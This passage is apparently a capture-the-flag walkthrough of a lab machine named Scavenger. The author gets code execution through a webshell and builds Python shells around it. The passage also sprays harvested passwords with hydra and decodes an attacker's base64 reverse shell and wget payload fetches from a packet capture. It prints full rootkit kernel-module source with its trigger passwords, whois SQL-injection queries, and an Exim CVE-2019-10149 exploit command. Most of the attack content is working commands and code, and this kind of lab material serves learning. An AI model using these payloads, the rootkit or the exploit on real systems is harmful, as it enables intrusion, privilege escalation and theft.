==================================================================
000197: C=200 1 L 3 W 61 Ch "hidden"
Total time: 55.28373
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 46.81304
RCE
I can test this out with curl:
root@kali# curl http://sec03.rentahacker.htb/shell.php?hidden=id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
If I want to do any longer commands, I’ll need to urlencode them. I can have curl do that for me too:
root@kali# curl -G http://sec03.rentahacker.htb/shell.php --data-urlencode "hidden=id"
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
Connectivity
Unfortunately, I can’t seem to get anything to connect back to me. I tried on numerous ports to connect back with nc, but all without success. I was able to ping myself:
root@kali# curl -G http://sec03.rentahacker.htb/shell.php --data-urlencode "hidden=ping -c 1 10.10.14.5"
PING 10.10.14.5 (10.10.14.5) 56(84) bytes of data.
64 bytes from 10.10.14.5: icmp_seq=1 ttl=63 time=23.1 ms
--- 10.10.14.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 23.107/23.107/23.107/0.000 ms
And see the it locally:
root@kali# tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
07:22:56.316603 IP 10.10.10.155 > 10.10.14.5: ICMP echo request, id 13436, seq 1, length 64
07:22:56.316662 IP 10.10.14.5 > 10.10.10.155: ICMP echo reply, id 13436, seq 1, length 64
I’ll look at the IpTables rules in Beyond Root.
Simple Shell
Given that I’ll be enumerating with just the RCE, I’ll script a shell to make it easier:
#!/usr/bin/env python3
import requests
from cmd import Cmd
class Term(Cmd):
prompt = "scavenger> "
def default(self, args):
resp = requests.get('http://sec03.rentahacker.htb/shell.php',
params = {"hidden": args}, proxies={'http':'http://127.0.0.1:8080'})
print(resp.text)
term = Term()
term.cmdloop()
This will run commands, though there’s no state, so I can’t change directories, or get a tty to run su:
root@kali# ./scavenger-simple.py
scavenger> id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
scavenger> pwd
/home/ib01c03/sec03
Stateful Shell
In the way that I like to do unnecessary polishing of my access, I created a stateful shell using the mkfifo technique I first learned from Ippsec to go from RCE to stateful shell. I first implemented something like this in Stratosphere. The idea is to create a pipe, input, and then tail -f that file so that any new content written to it is immediately passed to sh and the results are passed to another file. Then I’ll just have a thread constantly reading from that file.
#!/usr/bin/env python3
import base64
import random
import requests
import threading
import time
from cmd import Cmd
class Term(Cmd):
prompt = "scavenger> "
def __init__(self):
Cmd.__init__(self)
session = random.randrange(10000, 99999)
self.interval = 0.5
print(f"[*] Session ID: {session}")
self.stdin = f"/dev/shm/input.{session}"
self.stdout = f"/dev/shm/output.{session}"
print("[*] Setting up fifo shell on target")
self.run_raw_command(
f"mkfifo {self.stdin}; tail -f {self.stdin} | /bin/sh 2>&1 > {self.stdout}",
timeout=0.1,
)
thread = threading.Thread(target=self.ReadThread, args=())
thread.daemon = True
thread.start()
def ReadThread(self):
print("[+] Read Thread starting")
GetOutput = f"""/bin/cat {self.stdout}"""
ClearOutput = f"""echo -n "" > {self.stdout}"""
while True:
result = self.run_raw_command(GetOutput)
if result:
print(result)
self.run_raw_command(ClearOutput)
time.sleep(self.interval)
def do_toggle_prompt(self, args):
if self.prompt == "":
self.prompt = "scavenger> "
else:
self.prompt = ""
def default(self, args):
b64cmd = base64.b64encode(f"{args.rstrip()}\n".encode("utf-8")).decode("utf-8")
stage_cmd = f"echo {b64cmd} | base64 -d > {self.stdin}"
self.run_raw_command(stage_cmd)
time.sleep(self.interval * 1.1)
def run_raw_command(self, cmd, timeout=50):
try:
return requests.get(
"http://sec03.rentahacker.htb/shell.php",
params={"hidden": cmd},
timeout=timeout,
).text
except requests.exceptions.ReadTimeout:
pass
term = Term()
try:
term.cmdloop()
except KeyboardInterrupt:
term.run_raw_command("rm /dev/shm/output*i /dev/shm/input*")
print()
In this shell, I can su, change directories, etc, as it is a single running sh process.
FTP Accesses
Enumeration
Looking around the box, I find two sets of credentials that are useful The first is in the current user’s home directory, in the website install, there’s credentials for the database:
scavenger> pwd
/home/ib01c03/sec03/config
scavenger> cat config_inc.php
<?php
$g_hostname = 'localhost';
$g_db_type = 'mysqli';
$g_database_name = 'ib01c03';
$g_db_username = 'ib01c03';
$g_db_password = 'Thi$sh1tIsN0tGut';
$g_default_timezone = 'Europe/Berlin';
$g_crypto_master_salt = 'DCD4OIydnPefp27q8Bu5TJHE2RfyO4Zit13B6zLfJdQ=';
Additionally, digging around some more, there’s mail in /var/spool/mail:
scavenger> ls -l
total 8
-rw-rw-r-- 1 root mail 1274 Dec 10 2018 ib01c03
-rw-rw---- 1 root mail 1043 Dec 11 2018 support
I can’t read support, but I can read ib01c03:
scavenger> cat ib01c03
From support@ib01.supersechosting.htb Mon Dec 10 21:10:56 2018
Return-path: <support@ib01.supersechosting.htb>
Envelope-to: ib01c03@ib01.supersechosting.htb
Delivery-date: Mon, 10 Dec 2018 21:10:56 +0100
Received: from support by ib01.supersechosting.htb with local (Exim 4.89)
(envelope-from <support@ib01.supersechosting.htb>)
id 1gWRtI-0000ZK-8Q
for ib01c03@ib01.supersechosting.htb; Mon, 10 Dec 2018 21:10:56 +0100
To: <ib01c03@ib01.supersechosting.htb>
Subject: Re: Please help! Site Defaced!
In-Reply-To: Your message of Mon, 10 Dec 2018 21:04:49 +0100
<E1gWRnN-0000XA-44@ib01.supersechosting.htb>
References: <E1gWRnN-0000XA-44@ib01.supersechosting.htb>
X-Mailer: mail (GNU Mailutils 3.1.1)
Message-Id: <E1gWRtI-0000ZK-8Q@ib01.supersechosting.htb>
From: support <support@ib01.supersechosting.htb>
Date: Mon, 10 Dec 2018 21:10:56 +0100
X-IMAPbase: 1544472964 2
Status: O
X-UID: 1
>> Please we need your help. Our site has been defaced!
>> What we should do now?
>>
>> rentahacker.htb
Hi, we will check when possible. We are working on another incident right now. We just make a backup of the apache logs.
Please check if there is any strange file in your web root and upload it to the ftp server:
ftp.supersechosting.htb
user: ib01ftp
pass: YhgRt56_Ta
Thanks.
I’ll start a list of usernames and a list of passwords:
root@kali# cat users
root
ib01c01
ib01c02
ib01c03
ib01ftp
ib01www
support
root@kali# cat passwords
Thi$sh1tIsN0tGut
YhgRt56_Ta
FTP as ib01ftp
I’ll connect using the creds from the email, and see what new I can access. I’m dropped into the home directory of ib01ftp, and there’s a folder incidents:
root@kali# ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:root): ib01ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/home/ib01ftp" is the current directory
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 incidents
226 Directory send OK.
The folder contains two directories:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 2 1005 1000 4096 Jan 30 2019 ib01c01
dr-xrwx--- 2 1005 1000 4096 Dec 10 2018 ib01c03
226 Directory send OK.
There’s nothing in ib01c03, presumably because they haven’t started investigating the hacking into the Mantis Bug Track site hosted there. Inside ib01c01, there’s three files:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--rw-r-- 1 1005 1000 10427 Dec 10 2018 ib01c01.access.log
-rw-r--r-- 1 1000 1000 835084 Dec 10 2018 ib01c01_incident.pcap
-r--rw-r-- 1 1005 1000 173 Dec 11 2018 notes.txt
226 Directory send OK.
I’ll download the files and take a look. notes.txt:
root@kali# cat notes.txt
After checking the logs and the network capture, all points to that the attacker knows valid credentials and abused a recently discovered vuln to gain access to the server!
Looking through the pcap in wireshark, I’ll find a few interesting tcp streams. The most important is 20, where the attacker is visiting www.pwnhats.htb and sends a post to login with the password “GetYouAH4t!”. I’ll add that to my password list.
Stream 25 is also interesting. It’s another POST request. One of the items in the POST is this:
Content-Disposition: form-data; name="PS_SAV_IMAP_URL"
x -oProxyCommand=`echo$IFS$()bWtmaWZvIC90bXAvb3NmaWZ0bTsgbmMgMTAuMC4yLjE5IDQ0NDQgMDwvdG1wL29zZmlmdG0gfCAvYmluL3NoID4vdG1wL29zZmlmdG0gMj4mMTsgcm0gL3RtcC9vc2ZpZnRt|base64$IFS$()-d|bash`}
--_Part_913_1903200859_125024680
Content-Disposition: form-data; name="PS_SAV_IMAP_PORT"
143
It’s hard to know for sure what exploit this is targeting, but the oProxyCommand contains a string that looks obviously malicious:
`echo$IFS$()bWtmaWZvIC90bXAvb3NmaWZ0bTsgbmMgMTAuMC4yLjE5IDQ0NDQgMDwvdG1wL29zZmlmdG0gfCAvYmluL3NoID4vdG1wL29zZmlmdG0gMj4mMTsgcm0gL3RtcC9vc2ZpZnRt|base64$IFS$()-d|bash`
It’s in backticks, which means the shell will execute this, and it echo a base64 string into base64 -d and then into bash. That string decodes to a standard reverse shell:
mkfifo /tmp/osfiftm; nc 10.0.2.19 4444 0</tmp/osfiftm | /bin/sh >/tmp/osfiftm 2>&1; rm /tmp/osfiftm
Sure enough, stream 26 is the webserver connecting to the attacker on 4444, and running commands:
ls
ajax-tab.php
ajax.php
ajax_products_list.php
autoupgrade
backup.php
backups
bootstrap.php
cron_currency_rates.php
displayImage.php
drawer.php
export
favicon.ico
filemanager
footer.inc.php
functions.php
get-file-admin.php
grider.php
header.inc.php
import
index.php
init.php
pdf.php
public
robots.txt
searchcron.php
themes
webpack.config.js
cd /tmp
ls -la
total 8
drwxrwxrwt 2 root root 4096 Dec 10 21:52 .
drwxr-xr-x 22 root root 4096 Dec 4 21:20 ..
prw-r--r-- 1 ib01c01 customers 0 Dec 10 21:52 osfiftm
wget 10.0.2.19/Makefile
--2018-12-10 21:53:00-- http://10.0.2.19/Makefile
Connecting to 10.0.2.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 154 [application/octet-stream]
Saving to: 'Makefile'
0K 100% 19.0M=0s
2018-12-10 21:53:00 (19.0 MB/s) - 'Makefile' saved [154/154]
wget 10.0.2.19/root.c
--2018-12-10 21:53:20-- http://10.0.2.19/root.c
Connecting to 10.0.2.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3094 (3.0K) [text/plain]
Saving to: 'root.c'
0K ... 100% 318M=0s
2018-12-10 21:53:20 (318 MB/s) - 'root.c' saved [3094/3094]
mkfifo /tmp/rH7dQR; /bin/bash -i 2>&1 < /tmp/rH7dQR | openssl s_client -quiet -connect 10.0.2.19:4445 > /tmp/rH7dQR; rm /tmp/rH7dQR
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
Streams 27 and 28 are the two wget requests for Makefile and root.c. Makefile is a standard Makefile, but root.c is interesting. I’ll come back to that later. Stream 29 is an encrypted connection, on 4445, so the openssl command from the end of 26.
FTP Creds Check
The email said one pair of creds would work, but I want to check all the creds I have here. I’ll use hydra to check them for ssh and ftp.
root@kali# hydra -L users -P passwords 10.10.10.155 -t 4 ssh
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:7/p:3), ~6 tries per task
[DATA] attacking ssh://10.10.10.155:22/
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-25 12:23:50
root@kali# hydra -L users -P passwords 10.10.10.155 -t 4 ftp
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:7/p:3), ~6 tries per task
[DATA] attacking ftp://10.10.10.155:21/
[21][ftp] host: 10.10.10.155 login: ib01c01 password: GetYouAH4t!
[21][ftp] host: 10.10.10.155 login: ib01c03 password: Thi$sh1tIsN0tGut
[21][ftp] host: 10.10.10.155 login: ib01ftp password: YhgRt56_Ta
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-25 12:24:09
Nothing on ssh, but three matches on ftp.
Access as ib01c03 doesn’t seem to give me any more access than I already have with my shell.
FTP as ib01c01
I can connect as ib01c01, and I’m in that user’s home directory. I can see the www folder for the hats site, as well as access.txt and user.txt:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw------- 1 1001 1004 32 Jan 30 2019 access.txt
-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip
-rw-r----- 1 0 1004 33 Dec 07 2018 user.txt
drwxr-xr-x 26 1001 1004 4096 Dec 10 2018 www
226 Directory send OK.
I’ll download both txt files, and get the user flag:
root@kali# cat user.txt
6f8a8a83************************
Privesc to root
Enumeration
With FTP access as ib01c01, I’ll run ls -a to look for hidden folders, and find one:
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------ 4 1001 1004 4096 Feb 01 2019 .
drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..
drwxr-xr-x 2 1001 1004 4096 Feb 02 2019 ...
-rw------- 1 0 0 0 Dec 11 2018 .bash_history
-rw------- 1 1001 1004 32 Jan 30 2019 access.txt
-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip
-rw-r----- 1 0 1004 33 Dec 07 2018 user.txt
drwxr-xr-x 26 1001 1004 4096 Dec 10 2018 www
226 Directory send OK.
... is certainly sketchy, and it contains a single file:
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 399400 Feb 02 2019 root.ko
226 Directory send OK.
It’s a kernel module, and I’m guessing based on the name, a rootkit. I’ll download it.
OSINT
Before opening this thing up to take a look, I’ll look at root.c that was uploaded by the attacker:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/device.h>
#include <linux/fs.h>
#include <asm/uaccess.h>
#include <linux/slab.h>
#include <linux/syscalls.h>
#include <linux/types.h>
#include <linux/cdev.h>
#include <linux/cred.h>
#include <linux/version.h>
#define DEVICE_NAME "ttyR0"
#define CLASS_NAME "ttyR"
#if LINUX_VERSION_CODE > KERNEL_VERSION(3,4,0)
#define V(x) x.val
#else
#define V(x) x
#endif
// Prototypes
static int __init root_init(void);
static void __exit root_exit(void);
static int root_open (struct inode *inode, struct file *f);
static ssize_t root_read (struct file *f, char *buf, size_t len, loff_t *off);
static ssize_t root_write (struct file *f, const char __user *buf, size_t len, loff_t *off);
// Module info
MODULE_LICENSE("GPL");
MODULE_AUTHOR("pico");
MODULE_DESCRIPTION("Got r00t!.");
MODULE_VERSION("0.1");
static int majorNumber;
static struct class* rootcharClass = NULL;
static struct device* rootcharDevice = NULL;
static struct file_operations fops =
{
.owner = THIS_MODULE,
.open = root_open,
.read = root_read,
.write = root_write,
};
static int
root_open (struct inode *inode, struct file *f)
{
return 0;
}
static ssize_t
root_read (struct file *f, char *buf, size_t len, loff_t *off)
{
return len;
}
static ssize_t
root_write (struct file *f, const char __user *buf, size_t len, loff_t *off)
{
char *data;
char magic[] = "g0tR0ot";
struct cred *new_cred;
data = (char *) kmalloc (len + 1, GFP_KERNEL);
if (data)
{
copy_from_user (data, buf, len);
if (memcmp(data, magic, 7) == 0)
{
if ((new_cred = prepare_creds ()) == NULL)
{
return 0;
}
V(new_cred->uid) = V(new_cred->gid) = 0;
V(new_cred->euid) = V(new_cred->egid) = 0;
V(new_cred->suid) = V(new_cred->sgid) = 0;
V(new_cred->fsuid) = V(new_cred->fsgid) = 0;
commit_creds (new_cred);
}
kfree(data);
}
return len;
}
static int __init
root_init(void)
{
// Create char device
if ((majorNumber = register_chrdev(0, DEVICE_NAME, &fops)) < 0)
{
return majorNumber;
}
// Register the device class
rootcharClass = class_create(THIS_MODULE, CLASS_NAME);
if (IS_ERR(rootcharClass))
{
unregister_chrdev(majorNumber, DEVICE_NAME);
return PTR_ERR(rootcharClass);
}
// Register the device driver
rootcharDevice = device_create(rootcharClass, NULL,
MKDEV(majorNumber, 0), NULL, DEVICE_NAME);
if (IS_ERR(rootcharDevice))
{
class_destroy(rootcharClass);
unregister_chrdev(majorNumber, DEVICE_NAME);
return PTR_ERR(rootcharDevice);
}
return 0;
}
static void __exit
root_exit(void)
{
// Destroy the device
device_destroy(rootcharClass, MKDEV(majorNumber, 0));
class_unregister(rootcharClass);
class_destroy(rootcharClass);
unregister_chrdev(majorNumber, DEVICE_NAME);
}
module_init(root_init);
module_exit(root_exit);
Some Googling of strings from this source lands me on 0x00sec.org. Comparing the source to the code from this post confirms it’s the same. To trigger the root kit in the post, I need to send the password, “g0tR0ot” to /dev/ttyR0. In the example from the site, it works:
$ id
uid=1000(pico) gid=1000(pico) groups=1000(pico)
$ echo "g0tR0ot" > /dev/ttyR0
$ id
uid=0(root) gid=0(root) groups=0(root)
On Scavenger, it does not:
root@kali# ./scavenger-stateful.py
[*] Session ID: 52451
[*] Setting up fifo shell on target
[+] Read Thread starting
scavenger> python -c 'import pty;pty.spawn("/bin/sh")'
$
scavenger> toggle_prompt
id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
$
echo "g0tR0ot" > /dev/ttyR0
$
id
uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
Still, the fact that /dev/ttyR0 exists on the box at all hints that I’m in the right spot.
RE
Now I’ll open the module in Ida Pro free and take a look. Ida highlights in white five user defined functions to take a look at:

Consistent with the blog post, root_write is the interesting one.
Right away I can see that the result of a memcmp determines if it goes into setting the user information to 0 (root), or to failure:

That memcmp compares two strings - the input stream and magic, the result of asnprintf call:

Looking at bit up, I can determine that that call looks like:
snprintf(magic, 8, "%s%s", a, b)
a and b are set earlier in the function:

So the check is input against g3tPr1v.
root Priv
I’ll take this new password back and give it another try in my stateful shell, and it works:
$
echo "g3tPr1v" > /dev/ttyR0
$
id
uid=0(root) gid=0(root) groups=0(root),1004(customers)
Now I can get root.txt:
$
cat /root/root.txt
4a08d817************************
I could also do this without a stateful shell, just using the RCE. I’ll demonstrate with curl:
root@kali# curl -G http://sec03.rentahacker.htb/shell.php --data-urlencode 'hidden=echo "g3tPr1v" > /dev/ttyR0; id; cat /root/root.txt'
uid=0(root) gid=0(root) groups=0(root),1004(customers)
4a08d817************************
Beyond Root
Whois SQLi
More SQLi
In my initial enumeration I found and dumped a bunch of domains via SQL injection in the whois server. I did poke at that a bit more to see if I could find anything useful.
DB version:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT @@version,2#"
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
10.1.37-MariaDB-0+deb9u1
The current user:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT user(),2#" | grep -vE "^%"
whois@localhost
DBs:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT GROUP_CONCAT(schema_name SEPARATOR '\n'),2 FROM information_schema.schemata#" | grep -vE "^%"
information_schema
whois
Tables in whois database:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT GROUP_CONCAT(table_name SEPARATOR '\n'),2 FROM information_schema.tables WHERE table_schema = 'whois'#" | grep -vE "^%"
customers
Columns in customers table:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT GROUP_CONCAT(column_name SEPARATOR '\n'),2 FROM information_schema.columns WHERE table_schema = 'whois'#" | grep -vE "^%"
id
domain
data
A list of the customers:
root@kali# whois -h 10.10.10.155 -p 43 "supersechostinga.htb') UNION SELECT GROUP_CONCAT(CONCAT(id, ': ', domain) SEPARATOR '\n'),2 FROM customers#" | grep -vE "^%"
1: supersechosting.htb
2: justanotherblog.htb
3: pwnhats.htb
4: rentahacker.htb
Whois Source
With a shell on the Scavenger, I pulled the source, which is just a Python application at /opt/whois/whois.py:
#!/usr/bin/env python
import SocketServer
import mysql.connector
import unicodedata
class MyTCPHandler(SocketServer.StreamRequestHandler):
def handle(self):
# self.rfile is a file-like object created by the handler;
# we can now use e.g. readline() instead of raw recv() calls
self.data = self.rfile.readline().strip()
# Likewise, self.wfile is a file-like object used to write back to the client
self.wfile.write(self.queryData(self.data))
def queryData(self,term):
domain=term.lower()
data =""
data+="% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37\r\n"
data+="% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb\r\n"
mydb = mysql.connector.connect(
host="localhost",
user="whois",
passwd="whois",
database="whois")
mycursor = mydb.cursor()
try:
mycursor.execute("SELECT data, domain FROM customers where domain like ('"+domain+"') limit 1;")
myresult = mycursor.fetchall()
data+="% This query returned "+str(len(myresult))+" object\r\n"
if len(myresult)>0:
for result in myresult:
data+=result[0]
except mysql.connector.Error as err:
data+=str(err)
return data
if __name__ == "__main__":
HOST, PORT = "0.0.0.0", 43
# Create the server, binding to localhost on port 42
server = SocketServer.TCPServer((HOST, PORT), MyTCPHandler)
# Activate the server; this will keep running until you
# interrupt the program with Ctrl-C
server.serve_forever()
The line that does the SQL query has no sanitization of user input:
mycursor.execute("SELECT data, domain FROM customers where domain like ('"+domain+"') limit 1;")
iptables
Once I found RCE via the webshell, I tried to get a reverse shell, but failed. I ended up not needing one, but I wanted to look at what was stopping the shell. The IP tables rules show it:
$
iptables -L -v
Chain INPUT (policy DROP 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
35 2909 ACCEPT icmp -- any any anywhere anywhere
2191 146K ACCEPT udp -- any any anywhere anywhere udp spt:domain u32 "0x1e=0x81000000:0x81ffffff"
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:ftp-data
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:ftp
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:ssh
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:smtp
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:whois
0 0 ACCEPT tcp -- any any anywhere anywhere tcp dpt:domain
4374 292K ACCEPT udp -- any any anywhere anywhere udp dpt:domain
2169 192K ACCEPT tcp -- any any anywhere anywhere tcp dpt:http
11 529 ACCEPT all -- lo any anywhere anywhere
3170 262K REJECT all -- any any anywhere anywhere reject-with icmp-port-unreachable
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy DROP 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
35 2909 ACCEPT icmp -- any any anywhere anywhere
12509 832K ACCEPT udp -- any any anywhere anywhere udp dpt:domain u32 "0x1e=0x1000000:0x1ffffff"
0 0 ACCEPT tcp -- any any anywhere anywhere tcp spt:ftp-data
2202 147K ACCEPT all -- any lo anywhere anywhere
1467 154K ACCEPT tcp -- any any anywhere anywhere state ESTABLISHED
0 0 ACCEPT udp -- any any anywhere anywhere state ESTABLISHED
11 572 REJECT all -- any any anywhere anywhere reject-with icmp-port-unreachable
Specifically looking at the OUTPUT rules, the default policy is to block. Then , the rules are:
- Allow icmp out.
- Allow DNS out based on dest port.
- Allow FTP-data out based on source port.
- Allow anything out via loopback.
- Allow established TCP connections out.
- Allow established UDP connections out.
- Reject.
Exim Exploit CVE-2019-10149
I had written some defensive signatures for this CVE when it was released in summer 2019, so I was excited to see this box potentially running a vulnerable version of EXIM. It took a bit of playing around with, but this post really helped. Shoutout to jkr, who was very helpful in figuring this out.
I’ll do a touch on the file first, as if EXIM creates it, it creates it with permissions 600, which means I won’t be able to read it. Then, I’ll string a bunch of echo and sleep to simulate the SMTP connection, sending the malicious payload in the to address. In this case, I’ll have it run the command to copy the root flag into /dev/shm. It’s tricky not to use /tmp here, since systemd’s private tmp feature means that Apache and EXIM have different /tmp.
scavenger> touch /dev/shm/flag;(sleep 0.1 ; echo HELO foo ; sleep 0.1 ; echo 'MAIL FROM:<>' ; sleep 0.1 ; echo 'RCPT TO:<${run{\x2Fbin\x2Fsh\x09-c\x09\x22cat\x09\x2Froot\x2Froot.txt\x3E\x3E\x2Fdev\x2Fshm\x2Fflag\x22}}@localhost>' ; sleep 0.1 ; echo DATA ; sleep 0.1 ; echo "Received: 1" ; echo "Received: 2" ;echo "Received: 3" ;echo "Received: 4" ;echo "Received: 5" ;echo "Received: 6" ;echo "Received: 7" ;echo "Received: 8" ;echo "Received: 9" ;echo "Received: 10" ;echo "Received: 11" ;echo "Received: 12" ;echo "Received: 13" ;echo "Received: 14" ;echo "Received: 15" ;echo "Received: 16" ;echo "Received: 17" ;echo "Received: 18" ;echo "Received: 19" ;echo "Received: 20" ;echo "Received: 21" ;echo "Received: 22" ;echo "Received: 23" ;echo "Received: 24" ;echo "Received: 25" ;echo "Received: 26" ;echo "Received: 27" ;echo "Received: 28" ;echo "Received: 29" ;echo "Received: 30" ;echo "Received: 31" ;echo "" ; echo "." ; echo QUIT) | nc 127.0.0.1 25
220 ib01.supersechosting.htb ESMTP Exim 4.89 Tue, 27 Aug 2019 08:22:09 +0200
250 ib01.supersechosting.htb Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1i2Urp-0000m2-Dy
221 ib01.supersechosting.htb closing connection
scavenger> cat /dev/shm/flag
4a08d8174e9ec22b01d91ddb9a732b17
4a08d8174e9ec22b01d91ddb9a732b17